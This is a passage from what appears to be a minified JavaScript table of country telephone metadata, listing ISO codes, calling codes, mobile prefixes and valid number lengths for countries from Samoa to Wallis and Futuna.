Samoa",mobile_begin_with:["684733","684258"],phone_number_lengths:[10]},{alpha2:"AG",alpha3:"ATG",country_code:"1",country_name:"Antigua and Barbuda",mobile_begin_with:["2687"],phone_number_lengths:[10]},{alpha2:"AU",alpha3:"AUS",country_code:"61",country_name:"Australia",mobile_begin_with:["4"],phone_number_lengths:[9]},{alpha2:"AT",alpha3:"AUT",country_code:"43",country_name:"Austria",mobile_begin_with:["6"],phone_number_lengths:[10,11,12,13,14]},{alpha2:"AZ",alpha3:"AZE",country_code:"994",country_name:"Azerbaijan",mobile_begin_with:["10","50","51","55","60","70","77","99"],phone_number_lengths:[9]},{alpha2:"BI",alpha3:"BDI",country_code:"257",country_name:"Burundi",mobile_begin_with:["71","72","75","76","77","79","29","61","68","69"],phone_number_lengths:[8]},{alpha2:"BE",alpha3:"BEL",country_code:"32",country_name:"Belgium",mobile_begin_with:["4","3"],phone_number_lengths:[9,8]},{alpha2:"BJ",alpha3:"BEN",country_code:"229",country_name:"Benin",mobile_begin_with:["4","6","9"],phone_number_lengths:[8]},{alpha2:"BF",alpha3:"BFA",country_code:"226",country_name:"Burkina Faso",mobile_begin_with:["6","7"],phone_number_lengths:[8]},{alpha2:"BD",alpha3:"BGD",country_code:"880",country_name:"Bangladesh",mobile_begin_with:["1"],phone_number_lengths:[8,9,10]},{alpha2:"BG",alpha3:"BGR",country_code:"359",country_name:"Bulgaria",mobile_begin_with:["87","88","89","98","99","43"],phone_number_lengths:[8,9]},{alpha2:"BH",alpha3:"BHR",country_code:"973",country_name:"Bahrain",mobile_begin_with:["3"],phone_number_lengths:[8]},{alpha2:"BS",alpha3:"BHS",country_code:"1",country_name:"Bahamas",mobile_begin_with:["242"],phone_number_lengths:[10]},{alpha2:"BA",alpha3:"BIH",country_code:"387",country_name:"Bosnia and Herzegovina",mobile_begin_with:["6"],phone_number_lengths:[8,9]},{alpha2:"BY",alpha3:"BLR",country_code:"375",country_name:"Belarus",mobile_begin_with:["25","29","33","44"],phone_number_lengths:[9]},{alpha2:"BZ",alpha3:"BLZ",country_code:"501",country_name:"Belize",mobile_begin_with:["6"],phone_number_lengths:[7]},{alpha2:"BM",alpha3:"BMU",country_code:"1",country_name:"Bermuda",mobile_begin_with:["4413","4415","4417"],phone_number_lengths:[10]},{alpha2:"BO",alpha3:"BOL",country_code:"591",country_name:"Bolivia",mobile_begin_with:["6","7"],phone_number_lengths:[8]},{alpha2:"BR",alpha3:"BRA",country_code:"55",country_name:"Brazil",mobile_begin_with:["119","129","139","149","159","169","179","189","199","219","229","249","279","289","319","329","339","349","359","379","389","419","429","439","449","459","469","479","489","499","519","539","549","559","619","629","639","649","659","669","679","689","699","719","739","749","759","779","799","819","829","839","849","859","869","879","889","899","919","929","939","949","959","969","979","989","999"],phone_number_lengths:[10,11]},{alpha2:"BB",alpha3:"BRB",country_code:"1",country_name:"Barbados",mobile_begin_with:["246"],phone_number_lengths:[10]},{alpha2:"BN",alpha3:"BRN",country_code:"673",country_name:"Brunei Darussalam",mobile_begin_with:["7","8"],phone_number_lengths:[7]},{alpha2:"BT",alpha3:"BTN",country_code:"975",country_name:"Bhutan",mobile_begin_with:["17"],phone_number_lengths:[8]},{alpha2:"BW",alpha3:"BWA",country_code:"267",country_name:"Botswana",mobile_begin_with:["71","72","73","74","75","76","77","78","79"],phone_number_lengths:[8]},{alpha2:"CF",alpha3:"CAF",country_code:"236",country_name:"Central African Republic",mobile_begin_with:["7"],phone_number_lengths:[8]},{alpha2:"CA",alpha3:"CAN",country_code:"1",country_name:"Canada",mobile_begin_with:["204","226","236","249","250","263","289","306","343","354","365","367","368","403","416","418","431","437","438","450","468","474","506","514","519","548","579","581","584","587","600","604","613","639","647","672","683","705","709","742","753","778","780","782","807","819","825","867","873","902","905","428","382","942"],phone_number_lengths:[10]},{alpha2:"CH",alpha3:"CHE",country_code:"41",country_name:"Switzerland",mobile_begin_with:["74","75","76","77","78","79"],phone_number_lengths:[9]},{alpha2:"CL",alpha3:"CHL",country_code:"56",country_name:"Chile",mobile_begin_with:["9"],phone_number_lengths:[9]},{alpha2:"CN",alpha3:"CHN",country_code:"86",country_name:"China",mobile_begin_with:["13","14","15","17","18","19","16"],phone_number_lengths:[11]},{alpha2:"CI",alpha3:"CIV",country_code:"225",country_name:"C\xF4te D'Ivoire",mobile_begin_with:["0","4","5","6","7","8"],phone_number_lengths:[10]},{alpha2:"CM",alpha3:"CMR",country_code:"237",country_name:"Cameroon",mobile_begin_with:["6"],phone_number_lengths:[9]},{alpha2:"CD",alpha3:"COD",country_code:"243",country_name:"Congo, The Democratic Republic Of The",mobile_begin_with:["8","9"],phone_number_lengths:[9]},{alpha2:"CG",alpha3:"COG",country_code:"242",country_name:"Congo",mobile_begin_with:["0"],phone_number_lengths:[9]},{alpha2:"CK",alpha3:"COK",country_code:"682",country_name:"Cook Islands",mobile_begin_with:["5","7"],phone_number_lengths:[5]},{alpha2:"CO",alpha3:"COL",country_code:"57",country_name:"Colombia",mobile_begin_with:["3"],phone_number_lengths:[10]},{alpha2:"CW",alpha3:"CUW",country_code:"599",country_name:"Cura\xE7ao",mobile_begin_with:["95","96"],phone_number_lengths:[8]},{alpha2:"KM",alpha3:"COM",country_code:"269",country_name:"Comoros",mobile_begin_with:["3","76"],phone_number_lengths:[7]},{alpha2:"CV",alpha3:"CPV",country_code:"238",country_name:"Cape Verde",mobile_begin_with:["5","9"],phone_number_lengths:[7]},{alpha2:"CR",alpha3:"CRI",country_code:"506",country_name:"Costa Rica",mobile_begin_with:["5","6","7","8"],phone_number_lengths:[8]},{alpha2:"CU",alpha3:"CUB",country_code:"53",country_name:"Cuba",mobile_begin_with:["5","6"],phone_number_lengths:[8]},{alpha2:"KY",alpha3:"CYM",country_code:"1",country_name:"Cayman Islands",mobile_begin_with:["345"],phone_number_lengths:[10]},{alpha2:"CY",alpha3:"CYP",country_code:"357",country_name:"Cyprus",mobile_begin_with:["9"],phone_number_lengths:[8]},{alpha2:"CZ",alpha3:"CZE",country_code:"420",country_name:"Czech Republic",mobile_begin_with:["6","7"],phone_number_lengths:[9]},{alpha2:"DE",alpha3:"DEU",country_code:"49",country_name:"Germany",mobile_begin_with:["15","16","17"],phone_number_lengths:[10,11]},{alpha2:"DJ",alpha3:"DJI",country_code:"253",country_name:"Djibouti",mobile_begin_with:["77"],phone_number_lengths:[8]},{alpha2:"DM",alpha3:"DMA",country_code:"1",country_name:"Dominica",mobile_begin_with:["767"],phone_number_lengths:[10]},{alpha2:"DK",alpha3:"DNK",country_code:"45",country_name:"Denmark",mobile_begin_with:["2","30","31","40","41","42","50","51","52","53","60","61","71","81","91","92","93","342","344","345","346","347","348","349","356","357","359","362","365","366","389","398","431","441","462","466","468","472","474","476","478","485","486","488","489","493","494","495","496","498","499","542","543","545","551","552","556","571","572","573","574","577","579","584","586","587","589","597","598","627","629","641","649","658","662","663","664","665","667","692","693","694","697","771","772","782","783","785","786","788","789","826","827","829"],phone_number_lengths:[8]},{alpha2:"DO",alpha3:"DOM",country_code:"1",country_name:"Dominican Republic",mobile_begin_with:["809","829","849"],phone_number_lengths:[10]},{alpha2:"DZ",alpha3:"DZA",country_code:"213",country_name:"Algeria",mobile_begin_with:["5","6","7"],phone_number_lengths:[9]},{alpha2:"EC",alpha3:"ECU",country_code:"593",country_name:"Ecuador",mobile_begin_with:["9"],phone_number_lengths:[9]},{alpha2:"EG",alpha3:"EGY",country_code:"20",country_name:"Egypt",mobile_begin_with:["1"],phone_number_lengths:[10,8]},{alpha2:"ER",alpha3:"ERI",country_code:"291",country_name:"Eritrea",mobile_begin_with:["1","7","8"],phone_number_lengths:[7]},{alpha2:"ES",alpha3:"ESP",country_code:"34",country_name:"Spain",mobile_begin_with:["6","7"],phone_number_lengths:[9]},{alpha2:"EE",alpha3:"EST",country_code:"372",country_name:"Estonia",mobile_begin_with:["5","81","82","83"],phone_number_lengths:[7,8]},{alpha2:"ET",alpha3:"ETH",country_code:"251",country_name:"Ethiopia",mobile_begin_with:["7","9"],phone_number_lengths:[9]},{alpha2:"FI",alpha3:"FIN",country_code:"358",country_name:"Finland",mobile_begin_with:["4","5"],phone_number_lengths:[6,7,9,10]},{alpha2:"FJ",alpha3:"FJI",country_code:"679",country_name:"Fiji",mobile_begin_with:["2","7","8","9"],phone_number_lengths:[7]},{alpha2:"FK",alpha3:"FLK",country_code:"500",country_name:"Falkland Islands (Malvinas)",mobile_begin_with:["5","6"],phone_number_lengths:[5]},{alpha2:"FR",alpha3:"FRA",country_code:"33",country_name:"France",mobile_begin_with:["6","7"],phone_number_lengths:[9]},{alpha2:"FO",alpha3:"FRO",country_code:"298",country_name:"Faroe Islands",mobile_begin_with:[],phone_number_lengths:[6]},{alpha2:"FM",alpha3:"FSM",country_code:"691",country_name:"Micronesia, Federated States Of",mobile_begin_with:[],phone_number_lengths:[7]},{alpha2:"GA",alpha3:"GAB",country_code:"241",country_name:"Gabon",mobile_begin_with:["2","3","4","5","6","7"],phone_number_lengths:[7]},{alpha2:"GB",alpha3:"GBR",country_code:"44",country_name:"United Kingdom",mobile_begin_with:["7"],phone_number_lengths:[10]},{alpha2:"GE",alpha3:"GEO",country_code:"995",country_name:"Georgia",mobile_begin_with:["5","7"],phone_number_lengths:[9]},{alpha2:"GH",alpha3:"GHA",country_code:"233",country_name:"Ghana",mobile_begin_with:["2","5"],phone_number_lengths:[9]},{alpha2:"GI",alpha3:"GIB",country_code:"350",country_name:"Gibraltar",mobile_begin_with:["5"],phone_number_lengths:[8]},{alpha2:"GN",alpha3:"GIN",country_code:"224",country_name:"Guinea",mobile_begin_with:["6"],phone_number_lengths:[9]},{alpha2:"GP",alpha3:"GLP",country_code:"590",country_name:"Guadeloupe",mobile_begin_with:["690"],phone_number_lengths:[9]},{alpha2:"GM",alpha3:"GMB",country_code:"220",country_name:"Gambia",mobile_begin_with:["7","9"],phone_number_lengths:[7]},{alpha2:"GW",alpha3:"GNB",country_code:"245",country_name:"Guinea-Bissau",mobile_begin_with:["5","6","7"],phone_number_lengths:[7]},{alpha2:"GQ",alpha3:"GNQ",country_code:"240",country_name:"Equatorial Guinea",mobile_begin_with:["222","551"],phone_number_lengths:[9]},{alpha2:"GR",alpha3:"GRC",country_code:"30",country_name:"Greece",mobile_begin_with:["6"],phone_number_lengths:[10]},{alpha2:"GD",alpha3:"GRD",country_code:"1",country_name:"Grenada",mobile_begin_with:["473"],phone_number_lengths:[10]},{alpha2:"GL",alpha3:"GRL",country_code:"299",country_name:"Greenland",mobile_begin_with:["2","4","5"],phone_number_lengths:[6]},{alpha2:"GT",alpha3:"GTM",country_code:"502",country_name:"Guatemala",mobile_begin_with:["3","4","5"],phone_number_lengths:[8]},{alpha2:"GF",alpha3:"GUF",country_code:"594",country_name:"French Guiana",mobile_begin_with:["694"],phone_number_lengths:[9]},{alpha2:"GU",alpha3:"GUM",country_code:"1",country_name:"Guam",mobile_begin_with:["671"],phone_number_lengths:[10]},{alpha2:"GY",alpha3:"GUY",country_code:"592",country_name:"Guyana",mobile_begin_with:["6"],phone_number_lengths:[7]},{alpha2:"HK",alpha3:"HKG",country_code:"852",country_name:"Hong Kong",mobile_begin_with:["4","5","6","70","71","72","73","81","82","83","84","85","86","87","88","89","9"],phone_number_lengths:[8]},{alpha2:"HN",alpha3:"HND",country_code:"504",country_name:"Honduras",mobile_begin_with:["3","7","8","9"],phone_number_lengths:[8]},{alpha2:"HR",alpha3:"HRV",country_code:"385",country_name:"Croatia",mobile_begin_with:["9"],phone_number_lengths:[8,9]},{alpha2:"HT",alpha3:"HTI",country_code:"509",country_name:"Haiti",mobile_begin_with:["3","4"],phone_number_lengths:[8]},{alpha2:"HU",alpha3:"HUN",country_code:"36",country_name:"Hungary",mobile_begin_with:["20","30","31","50","70"],phone_number_lengths:[9]},{alpha2:"ID",alpha3:"IDN",country_code:"62",country_name:"Indonesia",mobile_begin_with:["8"],phone_number_lengths:[9,10,11,12]},{alpha2:"IN",alpha3:"IND",country_code:"91",country_name:"India",mobile_begin_with:["6","7","8","9"],phone_number_lengths:[10]},{alpha2:"IE",alpha3:"IRL",country_code:"353",country_name:"Ireland",mobile_begin_with:["82","83","84","85","86","87","88","89"],phone_number_lengths:[9]},{alpha2:"IR",alpha3:"IRN",country_code:"98",country_name:"Iran, Islamic Republic Of",mobile_begin_with:["9"],phone_number_lengths:[10]},{alpha2:"IQ",alpha3:"IRQ",country_code:"964",country_name:"Iraq",mobile_begin_with:["7"],phone_number_lengths:[10]},{alpha2:"IS",alpha3:"ISL",country_code:"354",country_name:"Iceland",mobile_begin_with:["6","7","8"],phone_number_lengths:[7]},{alpha2:"IL",alpha3:"ISR",country_code:"972",country_name:"Israel",mobile_begin_with:["5"],phone_number_lengths:[9]},{alpha2:"IT",alpha3:"ITA",country_code:"39",country_name:"Italy",mobile_begin_with:["3"],phone_number_lengths:[9,10]},{alpha2:"JM",alpha3:"JAM",country_code:"1",country_name:"Jamaica",mobile_begin_with:["876"],phone_number_lengths:[10]},{alpha2:"JO",alpha3:"JOR",country_code:"962",country_name:"Jordan",mobile_begin_with:["7"],phone_number_lengths:[9]},{alpha2:"JP",alpha3:"JPN",country_code:"81",country_name:"Japan",mobile_begin_with:["70","80","90"],phone_number_lengths:[10]},{alpha2:"KZ",alpha3:"KAZ",country_code:"7",country_name:"Kazakhstan",mobile_begin_with:["70","74","77"],phone_number_lengths:[10]},{alpha2:"KE",alpha3:"KEN",country_code:"254",country_name:"Kenya",mobile_begin_with:["7","1"],phone_number_lengths:[9]},{alpha2:"KG",alpha3:"KGZ",country_code:"996",country_name:"Kyrgyzstan",mobile_begin_with:["20","22","31258","312973","5","600","7","88","912","99"],phone_number_lengths:[9]},{alpha2:"KH",alpha3:"KHM",country_code:"855",country_name:"Cambodia",mobile_begin_with:["1","6","7","8","9"],phone_number_lengths:[8,9]},{alpha2:"KI",alpha3:"KIR",country_code:"686",country_name:"Kiribati",mobile_begin_with:["9","30"],phone_number_lengths:[5]},{alpha2:"KN",alpha3:"KNA",country_code:"1",country_name:"Saint Kitts And Nevis",mobile_begin_with:["869"],phone_number_lengths:[10]},{alpha2:"KR",alpha3:"KOR",country_code:"82",country_name:"Korea, Republic of",mobile_begin_with:["1"],phone_number_lengths:[9,10]},{alpha2:"XK",alpha3:"XKX",country_code:"383",country_name:"Kosovo, Republic of",mobile_begin_with:["43","44","45","46","47","48","49"],phone_number_lengths:[8]},{alpha2:"KW",alpha3:"KWT",country_code:"965",country_name:"Kuwait",mobile_begin_with:["5","6","9"],phone_number_lengths:[8]},{alpha2:"LA",alpha3:"LAO",country_code:"856",country_name:"Lao People's Democratic Republic",mobile_begin_with:["20"],phone_number_lengths:[10]},{alpha2:"LB",alpha3:"LBN",country_code:"961",country_name:"Lebanon",mobile_begin_with:["3","7","8"],phone_number_lengths:[7,8]},{alpha2:"LR",alpha3:"LBR",country_code:"231",country_name:"Liberia",mobile_begin_with:["4","5","6","7"],phone_number_lengths:[7,8]},{alpha2:"LY",alpha3:"LBY",country_code:"218",country_name:"Libyan Arab Jamahiriya",mobile_begin_with:["9"],phone_number_lengths:[9]},{alpha2:"LC",alpha3:"LCA",country_code:"1",country_name:"Saint Lucia",mobile_begin_with:["758"],phone_number_lengths:[10]},{alpha2:"LI",alpha3:"LIE",country_code:"423",country_name:"Liechtenstein",mobile_begin_with:["7"],phone_number_lengths:[7]},{alpha2:"LK",alpha3:"LKA",country_code:"94",country_name:"Sri Lanka",mobile_begin_with:["7"],phone_number_lengths:[9]},{alpha2:"LS",alpha3:"LSO",country_code:"266",country_name:"Lesotho",mobile_begin_with:["5","6"],phone_number_lengths:[8]},{alpha2:"LT",alpha3:"LTU",country_code:"370",country_name:"Lithuania",mobile_begin_with:["6"],phone_number_lengths:[8]},{alpha2:"LU",alpha3:"LUX",country_code:"352",country_name:"Luxembourg",mobile_begin_with:["6"],phone_number_lengths:[9]},{alpha2:"LV",alpha3:"LVA",country_code:"371",country_name:"Latvia",mobile_begin_with:["2"],phone_number_lengths:[8]},{alpha2:"MO",alpha3:"MAC",country_code:"853",country_name:"Macao",mobile_begin_with:["6"],phone_number_lengths:[8]},{alpha2:"MA",alpha3:"MAR",country_code:"212",country_name:"Morocco",mobile_begin_with:["6","7"],phone_number_lengths:[9]},{alpha2:"MC",alpha3:"MCO",country_code:"377",country_name:"Monaco",mobile_begin_with:["4","6"],phone_number_lengths:[8,9]},{alpha2:"MD",alpha3:"MDA",country_code:"373",country_name:"Moldova, Republic of",mobile_begin_with:["6","7"],phone_number_lengths:[8]},{alpha2:"MG",alpha3:"MDG",country_code:"261",country_name:"Madagascar",mobile_begin_with:["3"],phone_number_lengths:[9]},{alpha2:"MV",alpha3:"MDV",country_code:"960",country_name:"Maldives",mobile_begin_with:["7","9"],phone_number_lengths:[7]},{alpha2:"MX",alpha3:"MEX",country_code:"52",country_name:"Mexico",mobile_begin_with:[""],phone_number_lengths:[10,11]},{alpha2:"MH",alpha3:"MHL",country_code:"692",country_name:"Marshall Islands",mobile_begin_with:[],phone_number_lengths:[7]},{alpha2:"MK",alpha3:"MKD",country_code:"389",country_name:"Macedonia, the Former Yugoslav Republic Of",mobile_begin_with:["7"],phone_number_lengths:[8]},{alpha2:"ML",alpha3:"MLI",country_code:"223",country_name:"Mali",mobile_begin_with:["6","7"],phone_number_lengths:[8]},{alpha2:"MT",alpha3:"MLT",country_code:"356",country_name:"Malta",mobile_begin_with:["7","9"],phone_number_lengths:[8]},{alpha2:"MM",alpha3:"MMR",country_code:"95",country_name:"Myanmar",mobile_begin_with:["9"],phone_number_lengths:[8,9,10]},{alpha2:"ME",alpha3:"MNE",country_code:"382",country_name:"Montenegro",mobile_begin_with:["6"],phone_number_lengths:[8]},{alpha2:"MN",alpha3:"MNG",country_code:"976",country_name:"Mongolia",mobile_begin_with:["5","8","9"],phone_number_lengths:[8]},{alpha2:"MP",alpha3:"MNP",country_code:"1",country_name:"Northern Mariana Islands",mobile_begin_with:["670"],phone_number_lengths:[10]},{alpha2:"MZ",alpha3:"MOZ",country_code:"258",country_name:"Mozambique",mobile_begin_with:["8"],phone_number_lengths:[9]},{alpha2:"MR",alpha3:"MRT",country_code:"222",country_name:"Mauritania",mobile_begin_with:[],phone_number_lengths:[8]},{alpha2:"MS",alpha3:"MSR",country_code:"1",country_name:"Montserrat",mobile_begin_with:["664"],phone_number_lengths:[10]},{alpha2:"MQ",alpha3:"MTQ",country_code:"596",country_name:"Martinique",mobile_begin_with:["696"],phone_number_lengths:[9]},{alpha2:"MU",alpha3:"MUS",country_code:"230",country_name:"Mauritius",mobile_begin_with:["5"],phone_number_lengths:[8]},{alpha2:"MW",alpha3:"MWI",country_code:"265",country_name:"Malawi",mobile_begin_with:["77","88","99"],phone_number_lengths:[9]},{alpha2:"MY",alpha3:"MYS",country_code:"60",country_name:"Malaysia",mobile_begin_with:["1","6"],phone_number_lengths:[9,10,8]},{alpha2:"YT",alpha3:"MYT",country_code:"262",country_name:"Mayotte",mobile_begin_with:["639"],phone_number_lengths:[9]},{alpha2:"NA",alpha3:"NAM",country_code:"264",country_name:"Namibia",mobile_begin_with:["60","81","82","85"],phone_number_lengths:[9]},{alpha2:"NC",alpha3:"NCL",country_code:"687",country_name:"New Caledonia",mobile_begin_with:["5","7","8","9"],phone_number_lengths:[6]},{alpha2:"NE",alpha3:"NER",country_code:"227",country_name:"Niger",mobile_begin_with:["9"],phone_number_lengths:[8]},{alpha2:"NF",alpha3:"NFK",country_code:"672",country_name:"Norfolk Island",mobile_begin_with:["5","8"],phone_number_lengths:[5]},{alpha2:"NG",alpha3:"NGA",country_code:"234",country_name:"Nigeria",mobile_begin_with:["70","80","81","90","91"],phone_number_lengths:[10]},{alpha2:"NI",alpha3:"NIC",country_code:"505",country_name:"Nicaragua",mobile_begin_with:["7","8"],phone_number_lengths:[8]},{alpha2:"NU",alpha3:"NIU",country_code:"683",country_name:"Niue",mobile_begin_with:[],phone_number_lengths:[4]},{alpha2:"NL",alpha3:"NLD",country_code:"31",country_name:"Netherlands",mobile_begin_with:["6","97"],phone_number_lengths:[9,11]},{alpha2:"NO",alpha3:"NOR",country_code:"47",country_name:"Norway",mobile_begin_with:["4","9"],phone_number_lengths:[8]},{alpha2:"NP",alpha3:"NPL",country_code:"977",country_name:"Nepal",mobile_begin_with:["97","98"],phone_number_lengths:[10]},{alpha2:"NR",alpha3:"NRU",country_code:"674",country_name:"Nauru",mobile_begin_with:["555"],phone_number_lengths:[7]},{alpha2:"NZ",alpha3:"NZL",country_code:"64",country_name:"New Zealand",mobile_begin_with:["2"],phone_number_lengths:[8,9,10]},{alpha2:"OM",alpha3:"OMN",country_code:"968",country_name:"Oman",mobile_begin_with:["7","9"],phone_number_lengths:[8]},{alpha2:"PK",alpha3:"PAK",country_code:"92",country_name:"Pakistan",mobile_begin_with:["3"],phone_number_lengths:[10]},{alpha2:"PA",alpha3:"PAN",country_code:"507",country_name:"Panama",mobile_begin_with:["6"],phone_number_lengths:[8]},{alpha2:"PE",alpha3:"PER",country_code:"51",country_name:"Peru",mobile_begin_with:["9"],phone_number_lengths:[9]},{alpha2:"PH",alpha3:"PHL",country_code:"63",country_name:"Philippines",mobile_begin_with:["9"],phone_number_lengths:[10]},{alpha2:"PW",alpha3:"PLW",country_code:"680",country_name:"Palau",mobile_begin_with:[],phone_number_lengths:[7]},{alpha2:"PG",alpha3:"PNG",country_code:"675",country_name:"Papua New Guinea",mobile_begin_with:["7"],phone_number_lengths:[8]},{alpha2:"PL",alpha3:"POL",country_code:"48",country_name:"Poland",mobile_begin_with:["4","5","6","7","8"],phone_number_lengths:[9]},{alpha2:"PR",alpha3:"PRI",country_code:"1",country_name:"Puerto Rico",mobile_begin_with:["787","939"],phone_number_lengths:[10]},{alpha2:"PT",alpha3:"PRT",country_code:"351",country_name:"Portugal",mobile_begin_with:["9"],phone_number_lengths:[9]},{alpha2:"PY",alpha3:"PRY",country_code:"595",country_name:"Paraguay",mobile_begin_with:["9"],phone_number_lengths:[9]},{alpha2:"PS",alpha3:"PSE",country_code:"970",country_name:"Palestinian Territory, Occupied",mobile_begin_with:["5"],phone_number_lengths:[9]},{alpha2:"PF",alpha3:"PYF",country_code:"689",country_name:"French Polynesia",mobile_begin_with:["8"],phone_number_lengths:[8]},{alpha2:"QA",alpha3:"QAT",country_code:"974",country_name:"Qatar",mobile_begin_with:["3","5","6","7"],phone_number_lengths:[8]},{alpha2:"RE",alpha3:"REU",country_code:"262",country_name:"R\xE9union",mobile_begin_with:["692","693"],phone_number_lengths:[9]},{alpha2:"RO",alpha3:"ROU",country_code:"40",country_name:"Romania",mobile_begin_with:["7"],phone_number_lengths:[9]},{alpha2:"RU",alpha3:"RUS",country_code:"7",country_name:"Russian Federation",mobile_begin_with:["9","495","498","499","835"],phone_number_lengths:[10]},{alpha2:"RW",alpha3:"RWA",country_code:"250",country_name:"Rwanda",mobile_begin_with:["7"],phone_number_lengths:[9]},{alpha2:"SA",alpha3:"SAU",country_code:"966",country_name:"Saudi Arabia",mobile_begin_with:["5"],phone_number_lengths:[9]},{alpha2:"SD",alpha3:"SDN",country_code:"249",country_name:"Sudan",mobile_begin_with:["9"],phone_number_lengths:[9]},{alpha2:"SS",alpha3:"SSD",country_code:"211",country_name:"South Sudan",mobile_begin_with:["9"],phone_number_lengths:[9]},{alpha2:"SN",alpha3:"SEN",country_code:"221",country_name:"Senegal",mobile_begin_with:["7"],phone_number_lengths:[9]},{alpha2:"SG",alpha3:"SGP",country_code:"65",country_name:"Singapore",mobile_begin_with:["8","9"],phone_number_lengths:[8]},{alpha2:"SH",alpha3:"SHN",country_code:"290",country_name:"Saint Helena",mobile_begin_with:[],phone_number_lengths:[4]},{alpha2:"SJ",alpha3:"SJM",country_code:"47",country_name:"Svalbard And Jan Mayen",mobile_begin_with:["79"],phone_number_lengths:[8]},{alpha2:"SB",alpha3:"SLB",country_code:"677",country_name:"Solomon Islands",mobile_begin_with:["7","8"],phone_number_lengths:[7]},{alpha2:"SL",alpha3:"SLE",country_code:"232",country_name:"Sierra Leone",mobile_begin_with:["21","25","30","33","34","40","44","50","55","76","77","78","79","88"],phone_number_lengths:[8]},{alpha2:"SV",alpha3:"SLV",country_code:"503",country_name:"El Salvador",mobile_begin_with:["6","7"],phone_number_lengths:[8]},{alpha2:"SM",alpha3:"SMR",country_code:"378",country_name:"San Marino",mobile_begin_with:["3","6"],phone_number_lengths:[10]},{alpha2:"SO",alpha3:"SOM",country_code:"252",country_name:"Somalia",mobile_begin_with:["61","62","63","65","66","68","69","71","90"],phone_number_lengths:[9]},{alpha2:"SX",alpha3:"SXM",country_code:"1",country_name:"Sint Maarten",mobile_begin_with:["721"],phone_number_lengths:[10]},{alpha2:"PM",alpha3:"SPM",country_code:"508",country_name:"Saint Pierre And Miquelon",mobile_begin_with:["55","41"],phone_number_lengths:[6]},{alpha2:"RS",alpha3:"SRB",country_code:"381",country_name:"Serbia",mobile_begin_with:["6"],phone_number_lengths:[8,9]},{alpha2:"ST",alpha3:"STP",country_code:"239",country_name:"Sao Tome and Principe",mobile_begin_with:["98","99"],phone_number_lengths:[7]},{alpha2:"SR",alpha3:"SUR",country_code:"597",country_name:"Suriname",mobile_begin_with:["6","7","8"],phone_number_lengths:[7]},{alpha2:"SK",alpha3:"SVK",country_code:"421",country_name:"Slovakia",mobile_begin_with:["9"],phone_number_lengths:[9]},{alpha2:"SI",alpha3:"SVN",country_code:"386",country_name:"Slovenia",mobile_begin_with:["3","4","5","6","7"],phone_number_lengths:[8]},{alpha2:"SE",alpha3:"SWE",country_code:"46",country_name:"Sweden",mobile_begin_with:["7"],phone_number_lengths:[9]},{alpha2:"SZ",alpha3:"SWZ",country_code:"268",country_name:"Swaziland",mobile_begin_with:["76","77","78","79"],phone_number_lengths:[8]},{alpha2:"SC",alpha3:"SYC",country_code:"248",country_name:"Seychelles",mobile_begin_with:["2"],phone_number_lengths:[7]},{alpha2:"SY",alpha3:"SYR",country_code:"963",country_name:"Syrian Arab Republic",mobile_begin_with:["9"],phone_number_lengths:[9]},{alpha2:"TC",alpha3:"TCA",country_code:"1",country_name:"Turks and Caicos Islands",mobile_begin_with:["6492","6493","6494"],phone_number_lengths:[10]},{alpha2:"TD",alpha3:"TCD",country_code:"235",country_name:"Chad",mobile_begin_with:["6","7","9"],phone_number_lengths:[8]},{alpha2:"TG",alpha3:"TGO",country_code:"228",country_name:"Togo",mobile_begin_with:["9"],phone_number_lengths:[8]},{alpha2:"TH",alpha3:"THA",country_code:"66",country_name:"Thailand",mobile_begin_with:["6","8","9"],phone_number_lengths:[9]},{alpha2:"TJ",alpha3:"TJK",country_code:"992",country_name:"Tajikistan",mobile_begin_with:["9"],phone_number_lengths:[9]},{alpha2:"TK",alpha3:"TKL",country_code:"690",country_name:"Tokelau",mobile_begin_with:[],phone_number_lengths:[4]},{alpha2:"TM",alpha3:"TKM",country_code:"993",country_name:"Turkmenistan",mobile_begin_with:["6"],phone_number_lengths:[8]},{alpha2:"TL",alpha3:"TLS",country_code:"670",country_name:"Timor-Leste",mobile_begin_with:["7"],phone_number_lengths:[8]},{alpha2:"TO",alpha3:"TON",country_code:"676",country_name:"Tonga",mobile_begin_with:[],phone_number_lengths:[5]},{alpha2:"TT",alpha3:"TTO",country_code:"1",country_name:"Trinidad and Tobago",mobile_begin_with:["868"],phone_number_lengths:[10]},{alpha2:"TN",alpha3:"TUN",country_code:"216",country_name:"Tunisia",mobile_begin_with:["2","4","5","9"],phone_number_lengths:[8]},{alpha2:"TR",alpha3:"TUR",country_code:"90",country_name:"Turkey",mobile_begin_with:["5"],phone_number_lengths:[10]},{alpha2:"TV",alpha3:"TUV",country_code:"688",country_name:"Tuvalu",mobile_begin_with:[],phone_number_lengths:[5]},{alpha2:"TW",alpha3:"TWN",country_code:"886",country_name:"Taiwan",mobile_begin_with:["9"],phone_number_lengths:[9]},{alpha2:"TZ",alpha3:"TZA",country_code:"255",country_name:"Tanzania, United Republic of",mobile_begin_with:["7","6"],phone_number_lengths:[9]},{alpha2:"UG",alpha3:"UGA",country_code:"256",country_name:"Uganda",mobile_begin_with:["7"],phone_number_lengths:[9]},{alpha2:"UA",alpha3:"UKR",country_code:"380",country_name:"Ukraine",mobile_begin_with:["39","50","63","66","67","68","73","75","77","9"],phone_number_lengths:[9]},{alpha2:"UY",alpha3:"URY",country_code:"598",country_name:"Uruguay",mobile_begin_with:["9"],phone_number_lengths:[8]},{alpha2:"UZ",alpha3:"UZB",country_code:"998",country_name:"Uzbekistan",mobile_begin_with:["9","88","33"],phone_number_lengths:[9]},{alpha2:"VC",alpha3:"VCT",country_code:"1",country_name:"Saint Vincent And The Grenedines",mobile_begin_with:["784"],phone_number_lengths:[10]},{alpha2:"VE",alpha3:"VEN",country_code:"58",country_name:"Venezuela, Bolivarian Republic of",mobile_begin_with:["4"],phone_number_lengths:[10]},{alpha2:"VG",alpha3:"VGB",country_code:"1",country_name:"Virgin Islands, British",mobile_begin_with:["284"],phone_number_lengths:[10]},{alpha2:"VI",alpha3:"VIR",country_code:"1",country_name:"Virgin Islands, U.S.",mobile_begin_with:["340"],phone_number_lengths:[10]},{alpha2:"VN",alpha3:"VNM",country_code:"84",country_name:"Viet Nam",mobile_begin_with:["8","9","3","7","5"],phone_number_lengths:[9]},{alpha2:"VU",alpha3:"VUT",country_code:"678",country_name:"Vanuatu",mobile_begin_with:["5","7"],phone_number_lengths:[7]},{alpha2:"WF",alpha3:"WLF",country_code:"681",country_name:"Wallis and 